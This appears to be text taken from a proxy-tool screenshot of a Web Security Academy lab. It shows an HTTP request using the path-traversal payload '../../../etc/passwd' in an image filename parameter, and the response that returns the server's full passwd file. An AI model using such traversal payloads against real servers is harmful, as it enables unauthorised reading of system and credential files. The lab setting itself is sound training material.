 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0adb00150340f27d81443e0600710018.web-security-ac
ademy.net
3 Cookie: session=k7Bo0hKzukCAUGJxrAaJ2v5f7ZRviYbc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0adb00150340f27d81443e0600710018.web-sec
urity-academy.net/product?productId=3
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin